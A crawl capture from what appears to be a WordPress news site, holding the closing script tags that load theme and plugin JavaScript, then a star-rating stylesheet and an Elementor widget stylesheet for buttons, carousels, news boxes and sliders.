<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.2.1' id='select2-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.countdown.min.js?ver=2.0.2' id='countdown-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/js.cookie.min.js?ver=2.0.2' id='cookie-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.nivo.slider.min.js?ver=2.0.2' id='nivo-slider-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/jquery.ticker.js?ver=2.0.2' id='news-ticker-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.reporterpk.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/slick.min.js?ver=2.0.2' id='slick-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/rt-ticker.min.js?ver=2.0.2' id='rt-ticker-js'></script>
<script type='text/javascript' id='barta-main-js-extra'>
/* <![CDATA[ */
var ThemeObj = {"stickyMenu":"1","meanWidth":"992","day":"Day","hour":"Hour","minute":"Minute","second":"Second","extraOffset":"70","extraOffsetMobile":"52","tickerSpeed":".10","tickerControl":"1","tickerTitleText":"Top Stories","tickerStyle":"reveal","tickerDirection":"ltr","tickerDelay":"2000","rtl":"no","ajaxURL":"https:\/\/www.reporterpk.com\/wp-admin\/admin-ajax.php","nonce":"e68f536c29"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/main.js?ver=2.0.2' id='barta-main-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f88ad602116077e78340bae331666ad","fragment_name":"wc_fragments_2f88ad602116077e78340bae331666ad","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.2.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/js/owl.carousel.min.js?ver=2.0.2' id='owl-carousel-js'></script>
<script defer type='text/javascript' src='https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696580504' id='akismet-frontend-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
<!-- This site is optimized with Phil Singleton's WP SEO Structured Data pro plugin v1.4.6 - https://kcseopro.com/wordpress-seo-structured-data-schema-plugin/ -->

<!-- / WP SEO Structured Data pro plugin. -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.reporterpk.com/wp-content/plugins/barta-core/assets/css/rating.css?ver=6.2.8
body_size: 347
content:
fieldset, label{
	margin: 0; padding: 0;
}
.rating { 
	border: none;
	float: left;
	margin-top: -10px;
	margin-left: -16px;
}
.rating > input { display: none; } 
.rating label:before { 
	margin: 5px 2px;
	font-size: 16px;
	font-family: FontAwesome;
	display: inline-block;
	content: "\f005";
}
.rating > .half:before { content: "\f089"; position: absolute; }
.rating > label { color: #ddd; float: right; }
/***** CSS Magic to Highlight Stars on Hover *****/
.rating > input:checked ~ label, /* show gold star when clicked */
.rating:not(:checked) > label:hover, /* hover current star */
.rating:not(:checked) > label:hover ~ label { color: #FFD700; } /* hover previous stars in list */
.rating > input:checked + label:hover, /* hover current star when changing rating */
.rating > input:checked ~ label:hover,
.rating > label:hover ~ input:checked ~ label, /* lighten current selection */
.rating > input:checked ~ label:hover ~ label { color: #FFED85; }

.comment-text li.star-fill > i,
.avg.item-rating li.star-fill > i,
.reviews-single-item .item-rating li.star-fill > i {
    color: #ffb300;
}

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/www.reporterpk.com/wp-content/themes/barta/assets/css/elementor.css?ver=2.0.2
body_size: 4025
content:
/*-------------------------------------    
CSS INDEX
===================================
#. EL: Button
#. EL: Section Title
#. EL: Owl Nav 1 
#. EL: Owl Nav 2
#. EL: Owl Nav 3
#. EL: Owl Nav 4
#. EL: News Box Grid
#. EL: News Tab 1
#. EL: Single News
#. EL: Slider
---------------------------------------*/
/*-----------------------
#. EL: Button
------------------------*/
/*title decoration*/
.entry-content .light-button {
	background: transparent;
	color: #ffffff;
	display: inline-block;
	font-weight: 500;
	margin-top: 20px;
	padding: 15px 34px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
	transition: all 0.3s ease 0s;
	border: 2px solid #fff;
	border-radius: 30px;
}
.entry-content .light-button i {
	color: #e53935;
	display: block;
	font-size: 20px;
	position: absolute;
	top: 18px;
	right: 3%;
}
.entry-content .light-button:hover {
	background: #ffffff;
	color: #e53935;  
	border: 2px solid #e53935;
}
.entry-content .light-button:hover i {
	color: #ffffff;
}
.entry-content .rt-price-table-box1 {
	text-align: center;
	padding: 50px 0;
	background: #f8f8f8;
	margin: 0 auto;
	transition: all 0.5s ease-out;
}
.entry-content .rt-price-table-box1 span {
	font-size: 24px;
	font-weight: 500;
	display: block;
	margin-bottom: 30px;
	transition: all 0.5s ease-out;
	line-height: 36px;
}
.entry-content .rt-price-table-box1 .price-holder {
	color: #ffffff;
	font-size: 36px;
	height: 150px;
	min-width: 150px;
	display: inline-block;
	border-radius: 50%;
	margin-bottom: 35px;
	padding: 50px 15px 60px;
	line-height: 30px;
	transition: all 0.5s ease-out;
	background: #e53935;
}
.dark-button {
	border: 2px solid #e53935;
	color: #ffffff !important;
	display: inline-block;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
	transition: all 0.7s ease;
	background: #e53935;
	margin-top: 0px;
	border-radius: 0px;
	text-transform: uppercase;
	position: relative;
	font-size: 14px;
	padding: 0px 8px;
}
.dark-button span {	
	overflow: hidden;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
	position: relative;
	z-index: 2;
	display: table-cell;
	vertical-align: middle;
	padding: 12px 24px;
}
.dark-button:hover span {
	-webkit-transform: translateX(10px);
	-moz-transform: translateX(10px);
	transform: translateX(10px);
}
.dark-button:before {
	content: '\f178';
	font-family: 'fontawesome';
	color: #ffffff !important;
	background: #e53935;	
	margin-left: 10px;
	transition: all 0.7s ease;
	opacity: 0;	
	-webkit-transform: translate3d(-20px,-50%,0);
    -moz-transform: translate3d(-20px,-50%,0);
    transform: translate3d(-20px,-50%,0);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
	position: absolute;
	top: 24px;
	left: 5px;
}
.dark-button:hover:before {
	opacity: 1;
	-webkit-transform: translate3d(10%,-50%,0);
    -moz-transform: translate3d(10%,-50%,0);
    transform: translate3d(10%,-50%,0);
}
.rt-grid-fill-btn {
	clear: both;
	text-align: center;
	padding-top: 15px;
}
.entry-content .rt-grid-fill-btn a.grid-fill-btn {
	margin: 0px;
}
.entry-content a.grid-fill-btn,
.entry-content .rt-grid-fill-btn a.grid-fill-btn {
	color: #ffffff;
	background: #e53935;
	padding: 15px 25px;
	text-decoration: none;
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	border: 2px solid #e53935;
	font-weight: 500;
	transition: all 0.3s ease 0s;
	border-radius: 30px;
	display: inline-block;
}
.entry-content a.grid-fill-btn:hover,
.entry-content .rt-grid-fill-btn a.grid-fill-btn:hover {
	color: #e53935;
	background: transparent;
}
.entry-content a.grid-fill-btn:hover:after,
.entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after {
	color: #e53935;
	font-family: FontAwesome;
	opacity: 1;
	content: "\f105";
    margin-left: 9px;
    font-size: 18px;
}
@media (max-width: 768px) {
	.entry-content .rt-grid-fill-btn a.grid-fill-btn {
		font-size: 14px;
		padding: 8px 15px;
	}
}
/*-------------------------------------
#. EL: Section Title
--------------------------------------*/
.rt-vc-title-1 h2 {
	position: relative;
	padding-bottom: 16px;
	font-size: 36px;
	line-height: 1;
	margin-bottom: 26px;
	font-weight: 500;
}
.rt-vc-title-1 h2:after {
	background: #e53935;
	position: absolute;
	content: "";
	left: 0;
	bottom: -3px;
	margin: 0 auto;
	height: 4px;
	width: 50px;
}
.rt-vc-title-1.no-bar h2  {
	position: relative;
	padding-bottom: 15px;
	font-size: 36px;
	line-height: 1;
	margin-bottom: 15px;
	font-weight: 500;
}
.rt-vc-title-1.no-bar h2:after {
	background: none;
	position: absolute;
	content: "";
	left: 0;
	bottom: -3px;
	margin: 0 auto;
	height: 0px;
	width: 0px;
}
.rt-vc-title-1 ul {
	list-style: none;
	padding-left: 0;
	padding-top: 25px;
}
.rt-vc-title-1 ul li {
    font-size: 18px;
    padding-bottom: 13px;
}
.rt-vc-title-1 ul li:before {
	color: #ffffff;
    content: "\f058";
    font-family: FontAwesome;
    font-size: 20px;
    padding-right: 20px;
}
.rtin-section-title-center {
	text-align: center;
}
.rtin-section-title-center h2:after {
	right: 0;
}
.rtin-section-title-center .rt-section-sub-title-vc {
	font-weight: 400;
	margin: 0 auto;
	width: 65%;
	font-size: 18px;
}
.rtin-section-title-right {
	text-align: right;
}
.rtin-section-title-right h2:after {
	right: 0;
	margin: 0;
	left: inherit;
}
.rtin-section-title-right .rt-section-sub-title-vc {
	font-weight: 400;
	margin: 0;
	width: 65%;
	float: right;
}
.rtin-section-title-left {
	text-align: left;
}
.rtin-section-title-left h2:after {
	left: 0;
	margin: 0;
}
.rtin-section-title-left .rt-section-sub-title-vc {
	font-weight: 400;
	margin: 0 0 15px 0;
	width: 65%;
	float: left;
}
.rtin-section-title-left .rt-section-sub-title-vc .barta-primary-color {
	font-weight: 500;
	padding-bottom: 15px;
}
.section-title {
	float: left;
}
.section-title h2 {
	position: relative;
	padding-bottom: 16px;
	font-size: 30px;
	font-family: Roboto , sans-serif;
	line-height: 1.4;
}
.section-title h2:after {
	background: #e53935;
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	margin: 0 auto;
	height: 4px;
	width: 60px;
}
/**/
.rt-vc-title-2 h2 {
	position: relative;
	font-size: 36px;
	line-height: 1;
	font-weight: 500;
}
.rt-vc-title-2.rtin-section-title-center {
	text-align: center;
}
.rt-vc-title-2.rtin-section-title-center .rt-section-sub-title-vc {
	font-weight: 400;
	margin: 0 auto;
	font-size: 18px;
	width: 65%;
}
.rt-vc-title-2.rtin-section-title-right {
	text-align: right;
}
.rt-vc-title-2.rtin-section-title-right .rt-section-sub-title-vc {
	font-weight: 400;
	margin: 0;
	font-size: 18px;
	width: 65%;
	float: right;
}
.rt-vc-title-2.rtin-section-title-left {
	text-align: left;
}
.rt-vc-title-2.rtin-section-title-left .rt-section-sub-title-vc {
	font-weight: 400;
	margin: 0;
	font-size: 18px;
	width: 65%;
	float: left;
}
.rt-vc-title-3 {
	margin-bottom: 37px;
	display: inline-block;
	margin: 0px auto 30px;
	text-align: center;
	width: 100%;
}
.rt-vc-title-3 h2.section-title-3 {
	margin-bottom: 10px;
	color: #111111;
	line-height: 1;
	font-weight: 500;
}
.rt-vc-title-3 h2.section-title-3 span {
	color: #e53935;
}
.rt-vc-title-3 h3.section-title-3 {
	font-size: 16px;
	letter-spacing: 8px;
}
.rt-vc-title-3 .title-bottom-icon {
	width: 235px;
	position: relative;
	margin: 0 auto;
	margin-bottom: 20px;
}
.rt-vc-title-3 .title-bottom-icon i {
	color: #e53935;
	font-size: 16px;
}
.rt-vc-title-3 .title-bottom-icon:before {
	content: "";
	height: 1px;
	width: 80px;
	background: #b0b0b0;
	bottom: 10px;
	left: 10px;
	position: absolute;
}
.rt-vc-title-3 .title-bottom-icon:after {
	content: "";
	height: 1px;
	width: 80px;
	background: #b0b0b0;
	bottom: 10px;
	right: 10px;
	position: absolute;
}
.rtin-section-title-center > p {
	margin: 0 auto;
}
.rt-vc-title-4 .sub-title {
	color: #e53935;
	letter-spacing: 2px;
	margin-bottom: 55px;
	text-transform: capitalize;
}
.rt-vc-title-5 .rt-section-title-vc {
	color: #ffffff;
}
.rt-vc-title-5 .rt-section-title-vc span {
	display: #block;
}
.rt-vc-title-5  h2.rt-section-title-vc {
	margin: -5px 0 6px;
}
.rt-vc-title-5  ul {
	list-style: none;
	padding-left: 0;
	padding-top: 25px;
}
.rt-vc-title-5  ul li {
    font-size: 18px;
    padding-bottom: 13px;
}
.rt-vc-title-5  ul li:before {
	color: #ffffff;
    content: "\f058";
    font-family: FontAwesome;
    font-size: 20px;
    padding-right: 20px;
}
.rt-vc-title-5  ul li a {}

.rt-vc-title-5 .rt-section-title-vc .barta-primary-color {
	margin-bottom: 25px;
}
/*-------------------------------------
#. EL: Owl Nav 1
---------------------------------------*/
.owl-theme .owl-controls .owl-prev {
	left: -45px;
	opacity: 1 !important;
	font-size: 18px !important;
	margin: 0 4px !important;
	height: 40px;
	width: 40px;
	border-radius: 0 !important;
	position: absolute;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 40%;
	border: 2px solid #e53935;
	line-height: 1.4;
}
.owl-theme .owl-controls .owl-prev i {
	line-height: 30px;
	color: #ffffff;
	transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-prev:hover i {
	color: #ffffff;
	transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next {
	right: -45px;
	opacity: 1 !important;
	font-size: 18px !important;
	margin: 0 4px !important;
	height: 40px;
	width: 40px;
	border-radius: 0 !important;
	position: absolute;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 40%;
	border: 2px solid #e53935;
	line-height: 1.4;
}
.owl-theme .owl-controls .owl-next i {
	line-height: 30px;
	color: #ffffff;
	transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover {
	transition: all 0.3s ease-out;
}
.owl-theme .owl-controls .owl-next:hover i {
	color: #ffffff;
	transition: all 0.3s ease-out;
}
.owl-wrap.rt-owl-nav-1 {
	margin: 0 15px;
}
.rt-owl-nav-1 .section-title-holder {
	margin-bottom: 35px;
}
.rt-owl-nav-1 .owl-carousel .owl-nav {
	display: block !important;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {
	border-radius: 0;
	color: #ffffff;
	cursor: pointer;
	display: inline-block;
	height: 40px;
	opacity: 1;
	padding: 2px 0;
	text-align: center;
	width: 36px;
	transition: all 0.3s ease 0s;
	border: none;
	left: -50px;
	top: 45%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	border: 2px solid #e53935;
	color: #e53935;
	background-color: transparent;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {
	background-color: #e53935;
	color: #ffffff !important;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
	border-radius: 0;
	color: #ffffff;
	cursor: pointer;
	display: inline-block;
	height: 40px;
	opacity: 1;
	padding: 2px 0;
	text-align: center;
	width: 36px;
	transition: all 0.3s ease 0s;
	border: none;
	margin-left: 4px;
	right: -52px;
	top: 45%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	background-color: transparent;
	border: 1px solid #e53935;
	color: #e53935;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {
	background-color: #e53935;
	color: #ffffff !important;
}
.rt-owl-nav-1 .owl-carousel .owl-nav i {
	font-size: 20px;
	font-weight: bold;
	line-height: 31px;
}
.rt-owl-nav-1 .owl-carousel .owl-dots {
	display: none !important;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span {
	width: 11px;
	height: 11px;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {
	background: #e53935;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {
	width: 11px;
	height: 11px;
	background: #e53935;
}
/*-------------------------------------
#. EL: Owl Nav 2
---------------------------------------*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {
	border-radius: 4px;
	color: #e53935;
	cursor: pointer;
	display: inline-block;
	height: 43px;
	opacity: 1;
	padding: 6px 0;
	text-align: center;
	width: 41px;
	transition: all 0.3s ease 0s;
	border: 2px solid #e53935;
	background-color: transparent;
	position: absolute;
	left: -60px;
	top: 44%;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover {
	background-color: #e53935;
	color: #ffffff;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
	border-radius: 4px;
	color: #e53935;
	cursor: pointer;
	display: inline-block;
	height: 43px;
	opacity: 1;
	padding: 6px 0;
	text-align: center;
	width: 41px;
	transition: all 0.3s ease 0s;
	border: 1px solid #e53935;
	margin-left: 4px;
	background-color: transparent;
	position: absolute;
	right: -60px;
	top: 44%;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {
	background-color: #e53935;
	color: #ffffff;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel i {
	font-size: 26px;
	font-weight: 400;
	line-height: 27px;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-nav {
	display: block !important;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots {
	display: block !important;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span {
	width: 11px;
	height: 11px;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
	background: #e53935;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
	width: 11px;
	height: 11px;
	background: #e53935;
}
/*-------------------------------------
#. EL: Owl Nav 3
---------------------------------------*/
.rt-owl-nav-3 .owl-custom-nav {
	float: right;
	padding-left: 30px;
	margin-top: 10px;
	margin-bottom: 50px;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev {
	border-radius: 0;
	color: #e53935;
	cursor: pointer;
	display: inline-block;
	height: 40px;
	opacity: 1;
	padding: 6px 0;
	text-align: center;
	width: 40px;
	transition: all 0.3s ease 0s;
	border: 1px solid #e53935;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {
	background-color: #e53935;
	color: #ffffff;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next {
	border-radius: 0;
	color: #e53935;
	cursor: pointer;
	display: inline-block;
	height: 40px;
	opacity: 1;
	padding: 6px 0;
	text-align: center;
	width: 40px;
	transition: all 0.3s ease 0s;
	border: 1px solid #e53935;
	margin-left: 4px;
	/*padding: 5px 24px 5px 22px !important;*/
	padding: 6px 17px 5px 16px !important;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next:hover {
	background-color: #e53935;
	color: #ffffff;
}
.rt-owl-nav-3 .owl-custom-nav i {
	font-size: 20px;
	font-weight: 400;
	line-height: 27px;
}
.rt-owl-nav-3 .owl-custom-nav-bar {
	border-color: #e8e8e8;
	border-style: solid;
	border-width: 1px 0;
	float: right;
	margin-top: 16px;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dots {
	display: block !important;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span {
	width: 14px;
	height: 15px;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span {
	background: #e53935;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
	width: 14px;
	height: 15px;
	background: #e53935;
}
/*-------------------------------------
#. EL: Owl Nav 4
---------------------------------------*/
.rt-owl-nav-4 .owl-theme .owl-nav {
	margin-top: 0;
}
.rt-owl-nav-4 .owl-theme .owl-nav > div {
	background-color: transparent !important;
	border: 2px solid #26c6da;
	color: #222222;
	font-size: 24px;
	height: 50px;
	line-height: 28px;
	margin: 0 !important;
	padding: 8px 0 !important;
	position: absolute;
	top: 35%;
	transition: all 0.5s ease-in-out 0s;
	width: 40px;
}
.rt-owl-nav-4 .owl-theme .owl-nav > div:hover {
	background-color: #26c6da !important;
	color: #fff;
}
.rt-owl-nav-4 .owl-nav .owl-prev {
	left: -60px;
}
.rt-owl-nav-4 .owl-nav .owl-next {
	right: -60px;
}
/*-----------------------
#. EL: News Box ( common )
------------------------*/
/*Box Title*/
.rt-news-box-title-holder {
	border-bottom: 2px solid #111111;
}
.el-rt-news-box-title.style_1 {	
	position: relative;
	padding: 6px 20px 6px 20px;
	background-color: #111111;
	color: #ffffff;
	display: flex;
	align-items: center;
	font-size: 18px;
	line-height: 1.4;
}
.el-rt-news-box-title.style_1 span {	
	position: absolute;
	bottom: -10px;
	left: 10px;
	z-index: 1;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 10px solid red;
}
.el-rt-news-box-title.style_2 {
	background: #111111;
	text-transform: capitalize;
    z-index: 2;
	display: inline-block;
	padding: 6px 20px 6px 20px;
	position: relative;
    color: #ffffff;
    font-size: 18px;
	margin-bottom: 0;
	line-height: 1.4;
}
.el-rt-news-box-title.style_2 span {
	position: absolute;
	content: "";
	top: 0;
	right: -8px;
	border-top: 8px solid #111111;
	border-right: 8px solid transparent;
}
/*content inside left*/
h1.title-medium-light {
    color: #fff;
	font-size: 24px;
	line-height: 1.5;
}
h1.title-medium-light a {
    color: #fff;
    transition: all .5s ease-out;
}
h2.title-medium-light {
    color: #fff;
	font-size: 24px;
	line-height: 1.5;
}
h2.title-medium-light a {
    color: #fff;
    transition: all .5s ease-out;
}
h3.title-medium-dark {
	color: #111111;
	font-size: 18px;
	line-height: 1.5;
}
h3.title-medium-dark a {
    color: #111111;
    transition: all .5s ease-out;
}
h3.title-medium-light {
    font-weight: 500;
    color: #fff;
	font-size: 18px;
	line-height: 1.5;
}
h3.title-medium-light a {
    color: #fff;
    transition: all .5s ease-out;
}
h3.title-medium-light a, 
h3.title-semibold-light a {
    -webkit-transition: all .5s ease-out;
    -moz-transition: all .5s ease-out;
    -ms-transition: all .5s ease-out;
    -o-transition: all .5s ease-out;
}
h1.title-medium-light a:hover,
h2.title-medium-light a:hover,
h3.title-medium-light a:hover, 
h3.title-medium-dark a:hover,
h3.title-semibold-light a:hover,
h4.title-medium-light a:hover {
	color: #e53935;
}
h3.title-regular-light {
    font-weight: 400;
    color: #fff;
	font-size: 18px;
	line-height: 1.5;
}
h3.title-regular-light a {
    color: #fff;
    transition: all .5s ease-out;
}
h3.title-regular-light a {
    -webkit-transition: all .5s ease-out;
    -moz-transition: all .5s ease-out;
    -ms-transition: all .5s ease-out;
    -o-transition: all .5s ease-out;
}
h3.title-regular-light a:hover,
h3.title-semibold-dark a:hover {
	color: #e53935;
}
h3.title-semibold-dark {
	font-size: 18px;
	font-weight: 500;
	line-height: 1.5;
}
h3.title-semibold-dark a {
    color: #111111;
    transition: all .5s ease-out;
}
h4.title-medium-light a {
    color: #ffffff;
    transition: all .5s ease-out;
}
/*image over lay*/
.img-scale-animate {
    overflow: hidden;
	position: relative;
}
.mb-5 {
	margin-bottom: 10px !important;
}
/*------------------
Tab space for grid
-------------------*/
.mask-content-xs {
    position: absolute;
    z-index: 7;
    bottom: 0;
    left: 20px;
    padding-right: 20px;
}
.tab-space1 {
    margin-left: -1px;
    margin-right: -1px;
}
.tab-space2 {
    margin-left: -2px;
    margin-right: -2px;
}
.tab-space3 {
    margin-left: -3px;
    margin-right: -3px;
}
.tab-space4 {
    margin-left: -4px;
    margin-right: -4px;
}
.tab-space5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tab-space6 {
    margin-left: -15px;
    margin-right: -15px;
}
.tab-space1 > div {
    padding: 0 1px;
}
.tab-space1 > div .mb-2 {
	margin-bottom: 2px !important;
}
.tab-space2 > div {
    padding: 0 2px;
}
.tab-space2 > div .mb-2 {
	margin-bottom: 4px !important;
}
.tab-space3 > div {
    padding: 0 3px;
}
.tab-space3 > div .mb-2 {
	margin-bottom: 6px !important;
}
.tab-space4 > div {
    padding: 0 4px;
}
.tab-space4 > div .mb-2 {
	margin-bottom: 8px !important;
}
.tab-space5 > div {
    padding: 0 5px;
}
.tab-space5 > div .mb-2 {
	margin-bottom: 10px !important;
}
.tab-space6 > div {
    padding: 0 15px;
}
.tab-space6 > div .mb-2 {
	margin-bottom: 30px !important;
}
/*-----------------------
#. EL: Single News
------------------------*/
.banner-content-style1 {
	position: absolute;
	bottom: 70px;
	left: 0;
	right: 0;
	z-index: 7
}
/*-------------------------------------
#. EL: Slider
---------------------------------------*/
.rt-el-slider {
  color: #fff;
  position: relative;
}
.rt-el-slider .rt-nivoslider {
  opacity: 0;
}
.rt-el-slider .rtin-content {
  display: table;
  height: 100%;
  width: 100%;
}
.rt-el-slider .rtin-content .rtin-content-inner {
  display: table-cell;
  vertical-align: middle;
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap {
  margin: 0 60px;
}
@media all and (max-width: 1199px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap {
    margin: 0 30px;
  }
}
@media all and (max-width: 991px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap {
    margin: 0 15px;
  }
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
  color: #222222;
  line-height: 1.2;
  font-size: 48px;
  font-weight: 600;
  padding: 0;
  margin: 0 auto;
  max-width: 1110px;
  text-align: left;
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title span {
  font-weight: 400;
}
@media all and (max-width: 1199px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
    font-size: 42px;
  }
}
@media all and (max-width: 991px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
    font-size: 36px;
  }
}
@media all and (max-width: 767px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
    font-size: 32px;
  }
}
@media all and (max-width: 480px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-title {
    font-size: 24px;
    line-height: 1;
  }
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle {
  line-height: 1.7;
  font-weight: 400;
  color: #444444;
  max-width: 1110px;
  margin: 25px auto 0;
  padding: 0;
  text-align: left;
}
@media all and (max-width: 767px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.4;
  }
}
@media all and (max-width: 480px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle {
    display: none;
  }
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle-mob {
  font-weight: 400;
  color: #bfbfbf;
  padding: 0;
  margin-top: 12px;
  font-size: 13px;
  line-height: 1.4;
  display: none;
}
@media all and (max-width: 480px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-subtitle-mob {
    display: block;
  }
}
.rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn {
  max-width: 1110px;
  margin: 40px auto 0;
  text-align: left;
}
.rt-el-slider .nivo-caption a {
    display: inline-block !important;
}
@media all and (max-width: 991px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn {
    margin-top: 30px;
  }
}
@media all and (max-width: 480px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn {
    margin-top: 15px;
  }
}
@media all and (max-width: 767px) {
  .rt-el-slider .rtin-content .rtin-content-inner .rtin-content-wrap .rtin-btn a {
    font-size: 13px;
    padding: 8px 15px;
  }
}
.rt-el-slider .rtin-content.rtin-odd .rtin-title,
.rt-el-slider .rtin-content.rtin-odd .title-medium-light {
  animation: fadeInRight 1000ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-odd .rtin-subtitle,
.rt-el-slider .rtin-content.rtin-odd .rtin-subtitle-mob,
.rt-el-slider .rtin-content.rtin-odd .post-meta-light {
  animation: fadeInRight 1500ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-odd .rtin-btn,
.rt-el-slider .rtin-content.rtin-odd .topic-box-sm {
  animation: fadeInRight 2000ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-even .rtin-title,
.rt-el-slider .rtin-content.rtin-even .title-medium-light {
  animation: fadeInLeft 1000ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-even .rtin-subtitle,
.rt-el-slider .rtin-content.rtin-even .rtin-subtitle-mob,
.rt-el-slider .rtin-content.rtin-even .post-meta-light {
  animation: fadeInLeft 1500ms ease-in-out;
}
.rt-el-slider .rtin-content.rtin-even .rtin-btn,
.rt-el-slider .rtin-content.rtin-even .topic-box-sm {
  animation: fadeInLeft 2000ms ease-in-out;
}
.rt-el-slider .slider-direction {
  display: none;
}

.rt-el-slider .nivo-directionNav a.nivo-prevNav,
.rt-el-slider .nivo-directionNav a.nivo-nextNav {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  border: 2px solid #fe9000;
  transition: all 0.5s ease-out;
}
@media all and (max-width: 991px) {
